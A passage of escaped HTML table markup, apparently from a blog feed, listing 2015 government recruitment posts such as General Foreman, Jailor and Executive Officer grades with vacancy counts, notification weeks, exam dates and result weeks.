face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E31.05.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EJuly 1\u003Csup\u003Est\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E22\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003Ea)General Foreman (2) \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003Eb)Technical Assistant (6)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E8\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMarch\n  3\u003Csup\u003Erd\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E07.06.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EAugust\n  2\u003Csup\u003End\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E23\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EJailor, Assistant\n  Jailor, Deputy Jailor\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E5\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMarch 4\u003Csup\u003Eth\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E14.06.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EAugust 3\u003Csup\u003Erd\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E24\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EAssistant Statistical Investigator\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E268\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMarch\n  4\u003Csup\u003Eth\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E20.06.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EAugust\n  4\u003Csup\u003Eth\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E25\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EExecutive Officer\n  Grade-IV (Group-VIII)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E6\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EApril 2\u003Csup\u003End\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E27.06.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EAugust 4\u003Csup\u003Eth\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E26\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EExecutive Officer Grade-III\n  (Group-VIIB) Services\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EApril\n  3\u003Csup\u003Erd\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E04.07.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EAugust\n  3\u003Csup\u003Erd\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E27\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003ECombined Civil Service\n  – I (Group-I Service) Examination 2013-14\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E47\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: 